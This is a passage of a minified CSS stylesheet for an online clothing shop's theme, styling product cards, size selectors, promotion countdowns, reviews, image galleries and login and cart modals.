.checked-swiper .item-card .price-wrapper{padding:15px;padding-bottom:10px;padding-top:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.like-swiper .item-card .price-wrapper .price,
.checked-swiper .item-card .price-wrapper
.price{font-size:13px}.like-swiper .item-card .price-wrapper .old-price,
.checked-swiper .item-card .price-wrapper .old-price{font-size:13px;margin-left:0}.like-swiper .item-card .price-wrapper .name,
.checked-swiper .item-card .price-wrapper
.name{font-size:13px;line-height:13px;display:block}.contacts-form-section{margin-bottom:30px}.contacts-form-section
p.h3{font-size:24px;margin-bottom:40px}.contacts-form-section .contact-info-wrapper{padding:40px;border-radius:4px;background-color:#fff}.contacts-form-section .contact-info-wrapper
p{font-size:14px;font-weight:400}.contacts-form-section .contact-info-wrapper
p.h4{font-size:16px;font-weight:500}.contacts-form-section .contact-info-wrapper .info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .contact-info-wrapper .info-block
.side{margin-right:20px}.contacts-form-section .contact-info-wrapper .info-block .side
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px}.contacts-form-section .contact-info-wrapper .info-block .side span
img{width:16px;margin-right:10px}.contacts-form-section .contact-info-wrapper .info-block .side
a{display:block;font-size:14px;font-weight:700;letter-spacing:1px;margin-bottom:5px;color:#000}.contacts-form-section .contact-info-wrapper .info-block .side
a.mail{letter-spacing:0}.contacts-form-section .contact-info-wrapper .info-block:first-child{margin-bottom:30px}.contacts-form-section .contact-info-wrapper p:last-child{margin-bottom:0}.contacts-form-section .contact-info-wrapper:first-child{margin-bottom:30px}.contacts-form-section .form-wrapper{background-color:#fff;height:100%;padding-top:70px;padding-left:90px;padding-right:90px;-webkit-box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1)}.contacts-form-section .form-wrapper .form-title{text-align:center;font-size:18px;margin-bottom:20px}.contacts-form-section .form-wrapper form
label{font-size:14px;margin-bottom:0}.contacts-form-section .form-wrapper form
input{height:40px}.contacts-form-section .form-wrapper form .button-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .form-wrapper form
button{text-transform:capitalize;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:140px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#ea0404;color:#fff}.contacts-form-section .form-wrapper form button:hover{background-color:#f53b3b}.contacts-form-section .form-wrapper form button
img{margin-left:10px;width:10px}.stocks-section{margin-bottom:50px}.stocks-section
p.h3{font-size:36px;font-weight:700;margin-bottom:30px}.stocks-section .stock-single{padding-left:30px;padding-right:30px;padding-top:25px;background-color:#fff;padding-bottom:30px}.stocks-section .stock-single .stock-date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:25px}.stocks-section .stock-single .stock-date
span{font-size:13px}.stocks-section .stock-single .stock-date span.stock-end{margin-right:60px;font-size:14px;font-weight:600}.stocks-section .stock-single .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px;position:absolute;right:0;background-color:#fff;padding-left:7px;padding-bottom:7px;border-bottom-left-radius:4px}.stocks-section .stock-single .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-section .stock-single .clock-count div:first-child{color:#ea0404}.stocks-section .stock-single .clock-count div>span{display:inline-block;padding-top:14px}.stocks-section .stock-single
.smalltext{font-size:13px;font-weight:400}.stocks-section .stock-single .img-wrapper{position:relative;margin-bottom:35px}.stocks-section .stock-single .img-wrapper
img{width:100%}.stocks-section .stock-single .img-block{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.stocks-section .stock-single .img-block
img{width:50%;margin-bottom:10px}.stocks-section .stock-single .img-block img:nth-child(2n-1){padding-right:10px}.stocks-section .stocks-list a.all-news{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;color:#000}.stocks-section .stocks-list a.all-news
img{margin-left:10px;width:16px}.stocks-section .stocks-list
p.h4{font-size:24px;margin-bottom:30px}.stocks-section .stocks-list .stock-item{background-color:#fff;padding:20px;position:relative;margin-bottom:20px}.stocks-section .stocks-list .stock-item
img{margin-bottom:5px;width:100%}.stocks-section .stocks-list .stock-item .content-wrapper
span.date{font-size:12px;color:#666}.stocks-section .stocks-list .stock-item .content-wrapper
p{font-size:18px;font-weight:600;line-height:20px;margin-bottom:0;color:#000}.single-item-section{margin-bottom:70px}.single-item-section
h1{font-size:36px;font-weight:700;line-height:40px;margin-bottom:10px}.single-item-section .article-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.single-item-section .article-wrapper
span{font-size:13px;color:#999;margin-right:10px;position:relative;top:-2px}.single-item-section .article-wrapper .stars-wrapper{margin-left:10px;margin-top:-6px}.single-item-section .article-wrapper .stars-wrapper
img{width:11px}.single-item-section .price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:10px}.single-item-section .price-wrapper
span{font-size:30px;font-weight:700}.single-item-section .price-wrapper .old-price{margin-left:10px;font-size:14px;color:#999;text-decoration:line-through}.single-item-section .size-wrapper{margin-bottom:15px}.single-item-section .size-wrapper
p{font-size:14px;font-weight:600}.single-item-section .size-wrapper p
a{margin-left:10px;color:#000;text-decoration:underline}.single-item-section .size-wrapper .size-line{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-item-section .size-wrapper .size-line .size-item{margin-right:5px;margin-bottom:5px}.single-item-section .size-wrapper .size-line .size-item
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;width:60px;height:40px;border-radius:5px;border:1px
solid;border-color:#fff;cursor:pointer;font-size:14px}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span:hover{border-color:#ccc}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span.active{font-weight:700;background-color:#ebd4ac}.single-item-section .what-my-size{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.single-item-section .what-my-size
a{margin-left:10px;font-size:13px;color:#000;text-decoration:underline}.single-item-section .what-my-size
span{background-color:#000;border-radius:50%;width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-item-section .what-my-size span
img{width:16px}.single-item-section .color-wrapper{display:block;margin-bottom:25px}.single-item-section .color-wrapper .dropdown .dropdown-toggle::after{border-bottom:2px solid #000;border-right:2px solid #000;content:'';display:block;height:7px;margin-top:-5px;pointer-events:none;position:absolute;right:20px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;-o-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:7px;border-left:0;border-top:0}.single-item-section .color-wrapper .dropdown
.color{width:17px;height:16px;border-radius:50%;display:block;margin-right:6px;position:relative;top:-1px;border:1px
solid lightgrey}.single-item-section .color-wrapper .dropdown .dropdown-menu{padding:0;width:256px;border:0;border-radius:0;margin:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.single-item-section .color-wrapper .dropdown .dropdown-item{border-top:1px solid #f3f3f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;padding-left:15px;cursor:pointer}.single-item-section .color-wrapper .dropdown
.btn{outline:none;width:256px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;background-color:#fff;color:#000;font-size:13px;text-transform:none;border:0;padding-left:15px}.single-item-section .color-wrapper .dropdown .btn:focus{-webkit-box-shadow:none;box-shadow:none}.single-item-section .color-wrapper
p{font-size:14px;font-weight:700}.single-item-section .info-tabs-wrapper{padding-bottom:10px}.single-item-section .info-tabs-wrapper .product-descr
p.h4{font-size:14px;font-weight:600}.single-item-section .info-tabs-wrapper .product-descr
p{font-size:13px}.single-item-section .info-tabs-wrapper .info-table{margin-bottom:30px}.single-item-section .info-tabs-wrapper .nav-item{text-align:center}.single-item-section .info-tabs-wrapper .nav-item
a{font-size:14px;color:#252525}.single-item-section .info-tabs-wrapper .nav-item
a.active{font-weight:700;border-bottom:1px solid #000}.single-item-section .info-tabs-wrapper .nav-item:first-child{width:40%}.single-item-section .info-tabs-wrapper .nav-item:nth-child(2){width:20%}.single-item-section .info-tabs-wrapper .nav-item:last-child{width:40%}.single-item-section .info-tabs-wrapper .info-table{padding-top:30px;font-size:13px}.single-item-section .info-tabs-wrapper .info-table .info-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.single-item-section .info-tabs-wrapper .info-table .info-item
.title{width:30%;color:#666}.single-item-section .info-tabs-wrapper .info-table .info-item
.descr{width:70%}.single-item-section .social-wrapper{padding-top:20px;border-top:1px solid #eaeaea}.single-item-section .social-wrapper
p{font-size:14px;font-weight:600}.single-item-section .social-wrapper
ul{list-style-type:none;padding-left:0}.single-item-section .social-wrapper ul
li{display:inline-block;margin-right:6px}.single-item-section .social-wrapper ul li
a{width:20px;opacity:0.4}.single-item-section .social-wrapper ul li a:hover{opacity:1}.stocks-list-section{margin-bottom:70px}.stocks-list-section
p.h4{font-size:24px;margin-bottom:40px;font-family:'Candara';font-weight:700}.stocks-list-section .stock-item.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1)}.stocks-list-section .stock-item.unactive .img-wrapper
img{opacity:0.6}.stocks-list-section .stock-item.unactive
p.h2{opacity:0.3;text-decoration:line-through}.stocks-list-section .stock-item.unactive p.h2
a{color:#000;text-decoration:line-through}.stocks-list-section .stock-item{background-color:#fff;padding:10px;margin-bottom:15px}.stocks-list-section .stock-item .counter-milestone-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{border:5px
solid #ecd4ae;width:43%;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px}.stocks-list-section .stock-item
.content{padding-top:25px}.stocks-list-section .stock-item
p.h2{font-size:36px;font-weight:700;margin-bottom:20px}.stocks-list-section .stock-item p.h2
a{color:#000}.stocks-list-section .stock-item
p{font-size:13px}.stocks-list-section .stock-item p.stock-time{margin-bottom:20px}.stocks-list-section .stock-item p.last-time{margin-bottom:5px}.stocks-list-section .stock-item .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px}.stocks-list-section .stock-item .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-list-section .stock-item .clock-count div:first-child{color:#ea0404}.stocks-list-section .stock-item .clock-count div>span{display:inline-block;padding-top:14px}.stocks-list-section .stock-item
.smalltext{font-size:13px;font-weight:400}.stocks-list-section .stock-item .content-text{padding-top:20px;border-top:1px solid #eaeaea}.stocks-list-section .stock-item .content-text
a{color:#000}.stocks-list-section .stock-item .content-text
img{width:16px;margin-left:10px}.stocks-list-section .stock-item
.content{padding-right:40px}.content
p{font-size:16px}.content
ul{list-style:none;padding-left:20px}.content ul
li{font-size:14px;margin-bottom:5px}.content ul li:before{content:"\2022";color:red;font-weight:bold;display:inline-block;width:20px;margin-left:-20px}.content
ol{list-style:none;padding-left:10px;counter-reset:counter}.content ol
li{font-size:14px;counter-increment:counter;margin-bottom:5px}.content ol li:before{content:counter(counter);display:inline-block;height:16px;width:16px;position:relative;left:-10px;top:0;text-align:center;border-radius:50%;font-size:12px;background-color:#ebd4ac}.item-card-wrapper{overflow-y:hidden}.item-card-wrapper:hover{overflow-y:visible;z-index:100}.item-card-wrapper:hover .item-card{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3)}.dont-have .card-img-wrapper
img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:0.5}.item-card .card-img-wrapper{height:385px;position:relative}.item-card .card-img-wrapper
img{width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.item-card .card-img-wrapper .video-wrapper{position:absolute;right:20px;bottom:-10px;background-color:#fff;height:20px;width:26px;border-radius:4px}.item-card .card-img-wrapper .video-wrapper
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}.item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;background-color:#ea0404;position:absolute;bottom:-12px;left:20px;border-radius:4px;color:#fff;font-size:12px}.item-card .card-img-wrapper .new-wrapper{background-color:green !important;left:90px !important}.item-card .card-img-wrapper .like-wrapper{position:absolute;top:0;right:20px;width:40px;height:40px;background-color:#fff;border-radius:4px;z-index:3;cursor:pointer}.item-card .card-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.item-card .card-img-wrapper .like-wrapper:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .price-wrapper{background-color:#fff;padding:20px}.item-card .currency-wrapper{display:flex;flex-direction:column}.item-card .currency-wrapper
.currency{display:flex;margin-bottom:5px}.item-card .currency-wrapper
.price{font-size:19px;font-weight:700;margin-right:5px;line-height:20px}.item-card .currency-wrapper .old-price{font-size:14px;color:#666;text-decoration:line-through}.item-card .name-wrapper
.name{font-size:16px;font-weight:500;margin-right:0;display:block;line-height:16px;margin-bottom:5px}.item-card .name-wrapper
.divide{margin-right:4px;font-size:13px;color:#666}.item-card .name-wrapper
.code{font-size:13px;color:#666;display:block}.item-card .hidden-content{margin-top:-15px;padding-left:20px;padding-right:20px;padding-bottom:20px;background-color:#fff;display:none}.item-card .hidden-content
span{display:block}.item-card .hidden-content
span.size{font-size:12px;color:#666}.item-card .hidden-content span.size-count{font-size:12px}a.full-size{position:absolute;top:0;bottom:0;right:0;left:0;z-index:2}b{font-weight:700}.main-img-wrapper.no-photo
img{width:100%}.add-cart-counter{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.add-cart-counter
.counter{padding:10px;padding-left:25px;padding-right:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.add-cart-counter .counter .conter-item{margin-left:20px;margin-right:20px;font-size:18px;font-weight:700}.add-cart-counter .counter
.calculate{width:40px;height:40px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.add-cart-counter .counter .calculate:hover{background-color:#ecd4ae}.add-cart-counter .counter .calculate
img{width:12px}.add-cart-counter .add-cart-btn{width:100%;padding:10px;border-left:1px solid #eaeaea}.add-cart-counter
.btn{height:50px;background-color:#ea0404;width:91%;max-width:100%;font-size:16px;font-weight:500;color:#fff;text-transform:none}.add-cart-counter .btn:hover{background-color:#f53b3b}.no-item-avaible{background-color:#fff;padding:5px;width:255px;margin-bottom:20px}.no-item-avaible
a{max-width:250px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#000;height:50px;background-color:#ebd4ac}.main-img-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px}.main-img-wrapper .video-wrapper{position:relative}.main-img-wrapper .video-wrapper img.video-play{width:100px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1}.main-img-wrapper .m-img-wrapper{width:calc(100% - 130px);margin-left:10px;cursor:pointer;position:relative}.main-img-wrapper .m-img-wrapper
img{width:100%}.main-img-wrapper .m-img-wrapper
video{display:none}video{outline:none}.table-bordered td,
.table-bordered
th{padding:4px}.main-img-wrapper .m-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.main-img-wrapper .m-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.gallery-vertical{width:130px;height:750px;margin:0}.gallery-vertical .swiper-slide{overflow:hidden;opacity:0.4;position:relative;cursor:pointer}.color{display:flex;align-items:center;position:relative;z-index:20;flex-wrap:wrap}.color-item{width:20px;height:20px;display:block;border-radius:50%;cursor:pointer;border:1px
solid rgba(0,0,0,0.3);margin-bottom:5px}.color .color-item:not(:last-child){margin-right:8px}.review-profile-image{background-color:#0086ff;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center}.review-product-link{margin-left:50px}.review-product-link
a{font-size:14px}.review-profile-image
svg{fill:#fff;width:20px}.review-item{display:flex;align-items:center}.review-item
p{margin-bottom:0;font-family:"Open Sans",sans-serif}.review-author{font-size:16px;color:#333;margin:0
10px}.review-date{color:#888;font-size:14px}.review-text{margin-left:50px}.review-text
p{color:#555;font-size:14px;font-family:"Open Sans",sans-serif}.review-item-wrapper{border-bottom:1px solid rgb(230, 230, 230);margin-bottom:20px}.product-status{color:#ea0404 !important;font-weight:bold;font-size:18px !important}.gallery-vertical .swiper-slide .video-icon{position:absolute;right:0;top:0;background-color:#fff;width:22px;height:17px;background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg');background-size:16px;background-repeat:no-repeat;background-position:center}.gallery-vertical .swiper-slide.active{opacity:1}.gallery-vertical .swiper-button-prev{top:20px;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.gallery-vertical .swiper-button-next{bottom:-5px;top:auto;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:20%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.table-size-section.active{opacity:1;z-index:555}.table-size-section.active .table-size-wrapper{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.table-size-section{height:100vh;opacity:0;position:fixed;left:0;top:0;right:0;bottom:0;z-index:-1;background-color:rgba(0, 0, 0, 0.5);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.table-size-section .table-size-wrapper{overflow-y:auto;width:600px;-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%);background-color:#fff;position:absolute;right:0;bottom:0;top:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:30px}.table-size-section .table-size-wrapper .table-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.table-size-section .table-size-wrapper .table-header
span{font-size:16px;font-weight:600;color:#000}.table-size-section .table-size-wrapper .table-header span.close-size{cursor:pointer}.table-size-section .table-size-wrapper .table-header span.close-size:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.table-size-section .table-size-wrapper .table-header span.close-size
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.table-size-section
table{text-align:center;margin-bottom:30px;cursor:pointer}.table-size-section table td:hover{background-color:#ecd4ae}.table-size-section table thead
th{border-bottom:1px}.table-size-section table
tbody{border-bottom:1px solid #dee2e6}.table-size-section .img-wrapper{max-width:440px;width:100%;margin:0
auto;margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.table-size-section .content
p.h4{font-size:18px;font-weight:700;margin-bottom:25px}.carousel-section{display:none;height:100vh;position:fixed;left:0;top:0;right:0;bottom:0;z-index:555;background-color:rgba(0, 0, 0, 0.5)}.carousel-section .carousel-inner{width:1000px;margin:0
auto;position:relative;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.carousel-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.carousel-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.carousel-section .exit-gallery{position:absolute;right:40px;z-index:20;top:40px;cursor:pointer}.carousel-section .exit-gallery:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.carousel-section .exit-gallery
img{width:50px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-container{width:100%;height:300px;margin:20px
auto}.carousel-section .gallery-thumbs .swiper-slide-container{width:130px;height:160px}.carousel-section .swiper-slide-container{text-align:center;font-size:18px;background:transparent;height:100%;max-width:580px;margin:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative}.carousel-section .swiper-slide-container img.video-play{position:absolute;top:50%;left:50%;width:100px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);cursor:pointer;z-index:1}.carousel-section .gallery-top{height:100%;width:100%}.carousel-section .gallery-thumbs{height:20%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px
0}.carousel-section
p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;background-color:#000;color:#fff;left:0;right:0;bottom:-1px;font-size:13px;margin-bottom:0;padding:10px
0}.carousel-section p
img{width:18px;margin-right:4px}.carousel-section .gallery-thumbs .swiper-slide{width:calc(100% / 7);height:100%;position:relative;-webkit-filter:grayscale(1);filter:grayscale(1)}.carousel-section .gallery-thumbs .swiper-slide-active{-webkit-filter:grayscale(0);filter:grayscale(0)}.feedbacks-wrapper{padding-bottom:50px}.feedbacks-wrapper p.h3
span{font-family:'ProximaNova-Regular';color:#ccc;font-size:18px;margin-left:5px}.feedbacks-wrapper
form{padding:10px;background-color:#fff;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.feedbacks-wrapper form
.stars{margin-right:20px;margin-left:20px;min-width:100px}.feedbacks-wrapper form
span{font-size:14px;font-weight:500;display:block;line-height:14px}.feedbacks-wrapper form
img{width:16px}.feedbacks-wrapper form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none;border:1px
solid #dbdbdb}.feedbacks-wrapper form
button{min-width:140px;height:40px;background-color:#ebd4ac;font-size:13px;color:#000;text-transform:none;font-weight:700}.feedbacks-wrapper form button:hover{background-color:#ecd4be}.feedbacks-wrapper
.feedback{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-bottom:1px solid #eaeaea;padding-top:20px;padding-bottom:15px}.feedbacks-wrapper .feedback
.stars{width:95px}.feedbacks-wrapper .feedback .stars
img{width:12px}.feedbacks-wrapper .feedback
.text{width:calc(100% - 95px)}.feedbacks-wrapper .feedback .text
p.h4{font-size:14px;font-weight:700;margin-bottom:10px}.feedbacks-wrapper .feedback .text p.h4
span{color:#999;font-weight:400;font-size:12px;margin-left:5px}.feedbacks-wrapper .feedback .text p.h4
img{width:10px;margin-right:5px}.feedbacks-wrapper .feedback .text
p{font-size:13px;margin-bottom:3px}html.active{overflow:hidden}.modal .modal-dialog{width:600px}.modal .modal-content{border-radius:0}.modal
.btn{text-transform:none;font-size:13px}.modal .btn-yellow{background-color:#ecd4ae;color:#000}.modal .btn-red{background-color:#ea0404;color:#fff}.modal .login-form{max-width:350px;width:100%;margin:0
auto;margin-top:25px}.modal
.item{display:-webkit-box;display:-ms-flexbox;display:flex}.modal .item .img-wrapper{width:115px}.modal .item .content-wrapper{width:calc(100% - 115px);padding:15px;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal .item .content-wrapper
p{font-size:18px;margin-bottom:0}.modal .item .content-wrapper
span{font-size:13px;color:#999}.modal .item .content-wrapper span
b{font-size:14px;color:#000}.modal .item .content-wrapper
.price{margin-top:10px}.modal .item .content-wrapper .price
span{font-size:24px;color:#000}.modal .item .content-wrapper .price .old-price{margin-left:5px;font-size:18px;color:#999;text-decoration:line-through}.modal .modal-body{padding-left:25px;padding-right:25px}.modal .modal-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:15px;padding-left:0;padding-right:0}.modal form
label{font-size:14px;margin-bottom:0;color:#252525}.modal .modal-footer{margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:30px;padding-left:0;padding-right:0}.modal .modal-title{font-size:16px;color:#000;font-weight:700}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis
div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#fff;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 0.6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}.global-preloader{display:none;width:100%;height:100vh;position:fixed;justify-content:center;align-items:center;background-color:rgba(0, 0, 0, 0.4);top:0;left:0;z-index:9999999999}.modal
input{height:40px;margin-bottom:10px}.modal .auth-with{text-align:center}.modal .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.modal .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.modal .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.modal .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.modal .button-wrapper
.btn{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.modal
.close{opacity:1}.modal .close:hover
